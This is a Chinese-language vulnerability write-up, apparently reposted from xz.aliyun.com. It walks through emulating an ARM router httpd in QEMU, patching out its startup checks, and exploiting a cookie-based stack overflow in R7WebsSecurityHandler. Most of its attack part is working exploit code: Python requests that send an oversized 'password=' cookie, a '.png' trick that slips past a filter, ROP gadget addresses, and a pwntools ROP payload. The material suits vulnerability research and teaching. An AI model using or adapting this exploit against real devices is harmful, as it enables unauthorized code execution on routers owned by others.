
在squashfs-root/bin/httpd
可以通过
来查看文件的信息(架构)
ELF 头: Magic: 7f 45 4c 46 01 01 01 00 00 00 00 00 00 00 00 00 类别: ELF32 数据: 2 补码,小端序 (little endian) Version: 1 (current) OS/ABI: UNIX - System V ABI 版本: 0 类型: EXEC (可执行文件) 系统架构: ARM 版本: 0x1 入口点地址: 0xe4a0 程序头起点: 52 (bytes into file) Start of section headers: 810548 (bytes into file) 标志: 0x5000002, Version5 EABI, <unknown> Size of this header: 52 (bytes) Size of program headers: 32 (bytes) Number of program headers: 8 Size of section headers: 40 (bytes) Number of section headers: 28 Section header string table index: 27
sudo apt install qemu-user-static libc6-arm* libc6-dev-arm* cp /usr/bin/qemu-arm-static .
sudo chroot ./ ./qemu-arm-static ./bin/httpd

用ida打开,搜索WeLoveLinux


这里构成了死循环要把CMP R3,#0给patch掉,就可以了



然后保存即可

运行发现还是出错

再用ida看一下,发现第二个判断发现也赋值了0;

patch成1即可
运行时

ip并不是本机ip,这是因为我们没有设置虚拟网关br0,
sudo apt install uml-utilities bridge-utils sudo brctl addbr br0 sudo brctl addif br0 eth0 sudo ifconfig br0 up sudo dhclient br0 sudo tunctl -t br0 -u `whoami` sudo ifconfig br0 192.168.65.1/24
根据CVE公布的poc可知,漏洞点在R7WebsSecurityHandler函数
IDA
if ( *(_DWORD *)(a1 + 184) ) { v40 = strstr(*(const char **)(a1 + 184), "password="); if ( v40 ) sscanf(v40, "%*[^=]=%[^;];*", v33); else sscanf(*(const char **)(a1 + 184), "%*[^=]=%[^;];*", v33); }
这里未对用户的输入是否合理进行检测,导致存在栈溢出。
我们要利用这个栈溢出需要满足
if ( strncmp(s1, "/public/", 8u) && strncmp(s1, "/lang/", 6u) && !strstr(s1, "img/main-logo.png") && !strstr(s1, "reasy-ui-1.0.3.js") && strncmp(s1, "/favicon.ico", 0xCu) && *(_DWORD *)(a1 + 152) && strncmp(s1, "/kns-query", 0xAu) && strncmp(s1, "/wdinfo.php", 0xBu) && (strlen(s1) != 1 || *s1 != 47) && (strncmp(s1, "/goform/telnet", 0xEu) || g_Pass && strcmp(&g_Pass, "YWRtaW4=")) && strncmp(s1, "/goform/fast_setting", 0x14u) && strncmp(s1, "/goform/ate", 0xBu) && strncmp(s1, "/goform/InsertWhite", 0x13u) && strncmp(s1, "/yun_safe.html", 0xEu) && strncmp(s1, "/goform/getWanConnectStatus", 0x1Bu) && strncmp(s1, "/goform/getProduct", 0x12u) && strncmp(s1, "/goform/getRebootStatus", 0x17u) && (i <= 2 || strncmp(s1, "/loginerr.html", 0xEu)) )
访问的路径不在上述存在,构造一个虚构地址即可,例/goform/blonet
尝试输入垃圾数据,测试漏洞。
sudo chroot ./ ./qemu-arm-static -g 4444 ./bin/httpd gdb-multiarch ./httpd target remote :1234 b *0x002ED18 #断点下在漏洞函数结束处即可 continue python3 exp.py
import requests URL = "http://192.168.7.44:80/goform/blonet" cookie = {"Cookie":"password="+"a"*0x400} requests.get(url=URL, cookies=cookie)

发现程序没有运行到断点处,bt查看一下,发现在0x0002c5cc处的函数停了。
if ( strlen(s) <= 3 || (v42 = strchr(s, 46)) == 0 || (v42 = (char *)v42 + 1, memcmp(v42, "gif", 3u)) && memcmp(v42, "png", 3u) && memcmp(v42, "js", 2u) && memcmp(v42, "css", 3u) && memcmp(v42, "jpg", 3u) && memcmp(v42, "jpeg", 3u) )
应该是被这影响了。
那就修改一下exp,再试试
import requests URL = "http://192.168.7.44:80/goform/blonet" cookie = {"Cookie":"password="+"a"*0x400+".pngAAA"} requests.get(url=URL, cookies=cookie)

可以发现成功溢出了。
因为qemu的不会开启未开启基址随机化的特性,可以通过vmmap查看libc基地址。
通过ropgadget查找gadget
0x00040cb8 mov r0, sp; blx r3; 0x00018298 pop {r3, pc};
import requests from pwn import * base = 0xf65e5000 libc = ELF('./lib/libc.so.0') puts = base+libc.sym['puts'] _str = "Hello\x00" mov_r0 = base+0x00040cb8 # mov r0, sp; blx r3; pop_r3 = base+0x00018298 # pop {r3, pc}; URL = "http://192.168.7.44:80/goform/hello" pl = 'a'*444+".png"+p32(pop_r3)+p32(puts)+p32(mov_r0)+_str cookie = {"Cookie":"password="+pl} requests.get(url=URL, cookies=cookie)

文章来源: https://xz.aliyun.com/t/12793
如有侵权请联系:admin#unsafe.sh
如有侵权请联系:admin#unsafe.sh
